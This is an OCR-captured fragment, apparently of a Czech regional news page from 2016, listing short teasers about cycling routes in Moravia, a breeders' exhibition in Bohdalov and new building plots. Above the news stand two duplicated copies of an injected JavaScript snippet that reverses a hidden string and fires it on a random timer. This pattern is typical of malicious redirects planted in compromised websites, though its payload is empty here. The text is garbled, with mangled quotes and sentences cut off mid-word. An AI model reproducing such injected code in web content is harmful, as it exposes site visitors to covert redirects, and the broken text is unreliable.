
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Nově značené okruhy mohou využívat milovníci silniční
cykloturistiky...
Při chovatelské výstavě se představí
na tři tisíce zvířat
Pátek, 30. září 2016
Bohdalov / Jubilejní dvacátý ročník chovatelské
Výstavy Vysočiny se o víkendu uskuteční v
Bohdalově. Pořádají ji tamní chovatelé. V sobotu bude pro veřejnost
otevřena od 7 do 18 hodin, v neděli od 8 do...
První zasíťované parcely na Klafaru
příští rok doplní další
Pátek, 30. září 2016